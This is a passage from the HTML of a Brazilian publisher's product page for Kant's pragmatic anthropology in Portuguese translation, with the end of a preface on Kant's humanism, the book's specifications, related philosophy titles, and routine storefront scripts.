condição humana e de uma visão lúcida da finitude. Tenha-se presente, portanto,
o caráter positivo dessa tarefa, inteiramente coerente com a perspectiva do
progresso da humanidade no uso da razão.</span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">O
“ponto de vista pragmático” que Kant adota na sua Antropologia deriva desse
humanismo progressista: a cultura e a educação do gênero humano só fazem
sentido se servirem ao aprimoramento de cada homem, e este é o significado
profundo da vinculação do saber antropológico ao mundo humano. Não se trata de
utilitarismo e sim de uma concepção profunda de que o homem é, para si mesmo,
finalidade e não instrumento. É isso que constitui a autenticidade de um
conhecimento “pragmático”, que confere ao homem a prerrogativa de conhecer e
dominar o mundo para servir aos fins humanos. Por isso o conhecimento das
condições em que o homem elabora a sua própria existência não deve ser a mera
descrição de mecanismos e habilidades inatos ou adquiridos, mas a avaliação do
proveito que a espécie pode tirar daí para o aprimoramento de si mesma. A
antropologia deve ser pragmática porque ela é inseparável do interesse do homem
por si próprio e do compromisso que deve manter consigo mesmo.</span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">É
este o motivo pelo qual esse conhecimento não pode ser apenas teórico, isto é,
não deve sujeitar-se aos limites da estrita objetividade, não porque desdenhe o
rigor, mas porque o que está em jogo nesse caso justifica e mesmo exige um mais
amplo descortino. A espécie de rigor que aí deve ser praticado conjuga-se com a
ousadia de um desvelamento profundo na prática da observação. Hábitos
contraídos e atitudes convencionadas devem ser superados quando o homem deseja
verdadeiramente “estudar a si mesmo”. Dados de ordem científica devem ser
justapostos às imagens construídas na literatura e nas artes, consideradas como
fonte de apreensão dos caracteres humanos. Singularidades raciais e culturais
devem ser comparadas, para ressaltar o sentido da diversidade. A antropologia,
respeitando os limites da crítica do conhecimento, ao mesmo tempo se abre à
totalidade.</span><o:p></o:p></font></span></p><p class="MsoNormal" style="margin-top:10.0pt;margin-right:0cm;margin-bottom:
0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:justify;text-indent:8.5pt;
line-height:normal"><span style="font-size: 14px;"><font face="MontSerrat" color="#636363">É
esta mescla de ambição e desprendimento — algo que talvez esteja no cerne da
atitude filosófica — que faz da Antropologia de Kant uma lição para a nossa atualidade.</font></span></p><p class="MsoNormal" align="right" style="line-height: normal; margin-bottom: 0.0001pt; text-align: right; text-indent: 8.5pt;"><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span><span style="font-size: 14px;">

</span></p><p class="MsoNormal" align="right" style="margin-top:10.0pt;margin-right:0cm;
margin-bottom:0cm;margin-left:0cm;margin-bottom:.0001pt;text-align:right;
text-indent:8.5pt;line-height:normal"><i><span style="font-size: 10pt;"><font face="MontSerrat" color="#636363"><span style="font-size: 14px;">Franklin Leopoldo e Silva&nbsp;</span></font><font face="Arial, sans-serif"><o:p></o:p></font></span></i></p>

          </div>          <div class="tab-pane" id="tab-specification">
            <table class="table table-specification table-striped">              <!-- <thead>
                <tr>
                  <td colspan="2"><strong>Ficha Técnica</strong></td>
                </tr>
              </thead> -->
              <tbody>              <tr>
                <td>Autor(a)</td>
                <td>Immanuel Kant</td>
              </tr>              <tr>
                <td>Tradutor(a)</td>
                <td>Clélia Aparecida Martins </td>
              </tr>              <tr>
                <td>Nº de páginas</td>
                <td>240</td>
              </tr>              <tr>
                <td>ISBN</td>
                <td>85-7321-134-2</td>
              </tr>              <tr>
                <td>Formato</td>
                <td>14x21cm </td>
              </tr>                </tbody>            </table>
          </div>          <div class="tab-pane" id="tab-autor">
              <div>
                <h4>Autores</h4>                  <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105">IMMANUEL KANT</a>              </div>                  <div style="margin-top: 25px;">
                    <h4>Tradutores</h4>                      <a class="btn btn-padrao transition" href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=118">Clélia Aparecida Martins</a>                  </div>
              <hr />
          </div>

          <div class="tab-pane" id="tab-review">                <h3>Avaliações (0 comentários)</h3>
                <div class="rating">
                  <p><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span><span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span></p>
                </div>

                <form class="form-horizontal" id="form-review">
                    <div id="review"></div>
                    <h2>Escreva um comentário</h2>                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-name">Seu nome</label>
                        <input type="text" name="name" value="" id="input-name" class="form-control" />
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label" for="input-review">Seu comentário</label>
                        <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                        <div class="help-block"><span class="text-danger">Nota:</span> HTML não suportado.</div>
                      </div>
                    </div>
                    <div class="form-group required">
                      <div class="col-sm-12">
                        <label class="control-label">Avaliação</label>
                        &nbsp;&nbsp;&nbsp;Ruim&nbsp;
                        <input type="radio" name="rating" value="1" />
                        &nbsp;
                        <input type="radio" name="rating" value="2" />
                        &nbsp;
                        <input type="radio" name="rating" value="3" />
                        &nbsp;
                        <input type="radio" name="rating" value="4" />
                        &nbsp;
                        <input type="radio" name="rating" value="5" />
                        &nbsp;Bom</div>
                    </div>
                    <div class="buttons clearfix">
                      <div class="pull-right">
                        <button type="button" id="button-review" data-loading-text="Carregando..." class="btn btn-padrao">Continuar</button>
                      </div>
                    </div>                  </form>          </div>
          <div class="tab-pane" id="tab-imprensa">
          </div>
        </div>
      </div>      <h3>Produtos relacionados</h3>
      <div class="row">
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/trabalhos-e-os-dias-os">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Trabalhos-245x245.jpg" alt="TRABALHOS E OS DIAS, OS" title="TRABALHOS E OS DIAS, OS" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Hesíodo" class="transition">Hesíodo</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Mary de Camargo Neves Lafer" class="transition">Mary de Camargo Neves Lafer</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/trabalhos-e-os-dias-os">TRABALHOS E OS DIAS, OS </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=135" style="float: left;">HESÍODO </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=34" style="float: left;">Mary de Camargo Neves Lafer</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('155');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('155');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/sobre-kant">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Kant_impresso-245x245.jpg" alt="SOBRE KANT" title="SOBRE KANT" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Gérard Lebrun" class="transition">Gérard Lebrun</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Rogério Costa" class="transition">Rogério Costa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Pólen" class="transition">Biblioteca Pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/sobre-kant">SOBRE KANT </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=133" style="float: left;">GÉRARD LEBRUN </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=29" style="float: left;">Rogério da Costa</a></h5>			</div>			<div class="price">R$ 65,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('157');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('157');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/duas-introducoes-a-critica-do-juizo">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/duas-introducoes-critica-245x245.jpg" alt="DUAS INTRODUÇÕES À CRÌTICA DO JUIZO" title="DUAS INTRODUÇÕES À CRÌTICA DO JUIZO" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Immanuel Kant" class="transition">Immanuel Kant</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ricardo R. Terra" class="transition">Ricardo R. Terra</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/duas-introducoes-a-critica-do-juizo">DUAS INTRODUÇÕES À CRÌTICA DO JUIZO </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=105" style="float: left;">IMMANUEL KANT </a>
				</h5>		</div>			<div class="price">R$ 44,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('178');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('178');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/educacao-estetica-do-homem-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Educacao_estetica-245x245.jpg" alt="EDUCAÇÃO ESTÉTICA DO HOMEM, A" title="EDUCAÇÃO ESTÉTICA DO HOMEM, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Friedrich Schiller" class="transition">Friedrich Schiller</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Roberto Schwarz" class="transition">Roberto Schwarz</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Márcio Suzuki" class="transition">Márcio Suzuki</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Pólen" class="transition">Biblioteca Pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/educacao-estetica-do-homem-a">EDUCAÇÃO ESTÉTICA DO HOMEM, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=128" style="float: left;">FRIEDRICH SCHILLER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=21" style="float: left;margin-right: 6px;">Marcio Suzuki,</a></h5>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=27" style="float: left;">Roberto Schwarz</a></h5>			</div>			<div class="price">R$ 75,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('179');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('179');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/farmacia-de-platao-a">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/farmacia-impresso-800x800-245x245.jpg" alt="FARMÁCIA DE PLATÃO, A" title="FARMÁCIA DE PLATÃO, A" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Jacques Derrida" class="transition">Jacques Derrida</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Rogério Costa" class="transition">Rogério Costa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Lit. francesa" class="transition">Lit. francesa</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca Pólen" class="transition">Biblioteca Pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/farmacia-de-platao-a">FARMÁCIA DE PLATÃO, A </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=124" style="float: left;">JACQUES DERRIDA </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=29" style="float: left;">Rogério da Costa</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('180');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('180');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/fragmentos-para-a-historia-da-filosofia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Fragmentos_historia_filosofia-245x245.jpg" alt="FRAGMENTOS PARA A HISTÓRIA DA FILOSOFIA" title="FRAGMENTOS PARA A HISTÓRIA DA FILOSOFIA" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Maria Lucia Cacciola" class="transition">Maria Lucia Cacciola</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/fragmentos-para-a-historia-da-filosofia">FRAGMENTOS PARA A HISTÓRIA DA FILOSOFIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=125" style="float: left;">ARTHUR SCHOPENHAUER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=18" style="float: left;">Maria Lucia Cacciola</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('181');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('181');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/sentido-de-zeus-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/zeus-245x245.jpg" alt="SENTIDO DE ZEUS, O" title="SENTIDO DE ZEUS, O" class="img-responsive" style="width: 100%;" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Jaa Torrano" class="transition">Jaa Torrano</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=coleção filosofia" class="transition">coleção filosofia</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/sentido-de-zeus-o">SENTIDO DE ZEUS, O </a></h4>			<h3><a href="https://www.iluminuras.com.br/sentido-de-zeus-o">o mito do mundo e o modo mítico de ser no mundo </a></h3>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=132" style="float: left;">JAA TORRANO </a>
				</h5>		</div>			<div class="price">R$ 41,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('191');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('191');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/ensaios-de-historia">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Ensaios_historia-245x245.jpg" alt="ENSAIOS DE HISTÓRIA" title="ENSAIOS DE HISTÓRIA" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/ensaios_historia_ebook-370x370.jpg" alt="ENSAIOS DE HISTÓRIA" title="ENSAIOS DE HISTÓRIA" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Edward Gibbon" class="transition">Edward Gibbon</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Pedro Paulo Pimenta" class="transition">Pedro Paulo Pimenta</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ciências Sociais" class="transition">Ciências Sociais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=História" class="transition">História</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/ensaios-de-historia">ENSAIOS DE HISTÓRIA </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=59" style="float: left;">EDWARD GIBBON </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=32" style="float: left;">Pedro Paulo Pimenta</a></h5>			</div>			<div class="price">R$ 69,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('498');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('498');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/renascimento-o">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Renascimento-245x245.jpg" alt="RENASCIMENTO, O" title="RENASCIMENTO, O" class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/E-book_perspectiva/RENASCIMENTO_ebook-370x370.jpg" alt="RENASCIMENTO, O" title="RENASCIMENTO, O" class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Walter Pater" class="transition">Walter Pater</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Ciências Sociais" class="transition">Ciências Sociais</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=História" class="transition">História</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/renascimento-o">RENASCIMENTO, O </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=64" style="float: left;">WALTER PATER </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=82" style="float: left;">Jorge Henrique Bastos</a></h5>			</div>			<div class="price">R$ 98,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('500');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('500');"> Comprar</a> -->	</div>
</div>
            </div>
            <div class="col-xs-12 col-sm-6 col-md-4 col-lg-3"><div class="product-thumb transition">
	<div class="image">
		<a href="https://www.iluminuras.com.br/meditacoes">
			<img src="https://www.iluminuras.com.br/image/cache/catalog/capas-perspectiva/Meditacoes-245x245.jpg" alt="MEDITAÇÕES " title="MEDITAÇÕES " class="img-responsive" style="width: 100%;" />				<img src="https://www.iluminuras.com.br/image/cache/catalog/Meditacoes_ebook-370x370.jpg" alt="MEDITAÇÕES " title="MEDITAÇÕES " class="img-responsive transition thumb2" />		</a>			<div class="etiquetas transition">					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Marco Aurélio" class="transition">Marco Aurélio</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=William Li" class="transition">William Li</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Diário" class="transition">Diário</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia" class="transition">Filosofia</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia antiga" class="transition">Filosofia antiga</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen" class="transition">Biblioteca pólen</a>					<a href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=E-book" class="transition">E-book</a>			</div>	</div>
	<div class="caption">
		<h4><a href="https://www.iluminuras.com.br/meditacoes">MEDITAÇÕES  </a></h4>		<div class="col-sm-12" style="padding: 0;">				<h5 style="width: initial;">
					<a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;author_id=11" style="float: left;">MARCO AURÉLIO </a>
				</h5>		</div>			<div class="col-sm-12" style="padding: 0;">
				<div class="tit">Tradução</div>				<h5 style="width: initial;"><a href="https://www.iluminuras.com.br/index.php?route=product/list&amp;translator_id=7" style="float: left;">Willian Li</a></h5>			</div>			<div class="price">R$ 45,00			</div>
		<!-- PARCELAMENTO -->			<div class="parcelamento">			</div>
			<!-- PARCELAMENTO -->
			<!-- <button class="wishlist" type="button" data-toggle="tooltip" title="Lista de desejos" onclick="wishlist.add('649');"><i class="fa fa-heart-o"></i></button> <br> -->
			<!-- <a class="btn btn-padrao2 transition" type="button" onclick="cart.add('649');"> Comprar</a> -->	</div>
</div>
            </div>      </div>
        <div class="clear30"></div>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Immanuel Kant">Immanuel Kant</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Clélia Aparecida Martins">Clélia Aparecida Martins</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Biblioteca pólen">Biblioteca pólen</a>        <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag=Filosofia">Filosofia</a>        <!-- <a class="label-tags" href="https://www.iluminuras.com.br/index.php?route=product/search&amp;tag="></a> -->        <!-- <a class="label-tags" href=""></a> --></div></div>
</div>


<!-- BOTAO FIXO -->
<div id="button-cart-fixed" class="visible-xs">
  <div data-loading-text="Carregando..." class="btn btn-lg btn-block button-cart">
    <div>

                <style>
                    .product-countdown {
                        margin-top: 15px;
                        margin-left: -12px;
                    }

                    .product-countdown .value {
                        width: 55px;
                        height: 55px;
                        font-size:24px;
                        font-weight:bold;
                        color:#fff;
                    }

                    .product-countdown .title {
                        font-size: 12px;
                    }

                    .product-countdown .item {
                        width: 80px;
                    }

                    .date-countdown .circle {
                        border-radius: 10rem;
                        background:var(--primary);
                    }

                    .date-countdown .item {
                        width: 80px;
                        align-items: center;
                        display: flex;
                    }

                    .date-countdown .flex-column { flex-direction: column; }
                    .date-countdown .justify-content-center { justify-content: center; }
                </style>

                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment-with-locales.min.js"></script>
                <script src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/locale/pt.min.js"></script>        <ul class="list-unstyled">          <li>R$ 98,00
          </li>        </ul>        	<h5>Em até 3x sem juros</h5>	</div>
	<div class="comprar"> Comprar
	</div>
</div>

</div>


<style type="text/css">
  #button-cart-fixed{position: fixed; bottom: 0px; left: 0; width: 100%; z-index: 10; padding: 5px; background: rgba(255,255,255,0.9); }
  #button-cart-fixed h6{margin-top: 0; color: #fff; font-size: 8px;}
  #modalErro h3{color: red;}
</style>
<script type="text/javascript">
  $('#button-cart-fixed').click(function(){
    $('#button-cart').trigger('click');
  });
</script>

<div id="modalErro" class="modal fade" role="dialog">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
          <h3></h3>
          <div id="erros"></div>
      </div>
      <div class="modal-footer">
        <button type="button" class="btn btn-default" data-dismiss="modal">Ok</button>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


<script type="text/javascript"><!--

$('.grupo-opcoes .opcao-radio:first').click();

$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript">
<!--
$('#button-cart').on('click', function() {
	$.ajax({
